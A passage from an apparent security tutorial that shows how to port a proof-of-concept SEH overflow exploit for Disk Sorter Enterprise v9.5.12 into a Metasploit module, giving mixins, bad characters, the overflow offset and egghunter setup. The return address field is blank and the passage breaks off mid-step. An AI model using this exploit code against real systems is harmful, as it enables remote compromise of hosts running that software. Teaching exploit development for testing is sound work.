 How to do it...
To port the PoC exploit to the Metasploit Framework, we can use the example.rb template
in the /usr/share/metasploit-framework/modules/exploits folder.
1. Now that we have enough information about how the PoC exploit works, we can
start by including the mixins we will need:
include Msf::Exploit::Remote::Seh
include Msf::Exploit::Remote::Egghunter
include Msf::Exploit::Remote::HttpClient
2. Then, we will specify the bad characters that should not be used in the payload:
'Payload' =>
{
'BadChars' => "\x00\x09\x0a\x0d\x20",
},
3. Next, we can move to the target information where we will specify the number of
bytes needed to overflow the next SEH record in the Offset variable and the
address of the POP POP RET instruction:
'Targets' =>
[
[ 'Disk Sorter Enterprise v9.5.12',
{
'Offset' => 2488,
'Ret' => # POP # POP # RET [libspp.dll]
}
]
],
As you can see, we needed to adjust the offset from 2487 to 2488 so the exploit
would work. This is one of the reasons why you should learn how to use a
debugger and how to write basic exploits.
4. In the exploit function, we will start by setting the egghunter options and
generating the egg and the hunter:
eggoptions = {
checksum: true,
eggtag: rand_text_alpha(4, payload_badchars)
}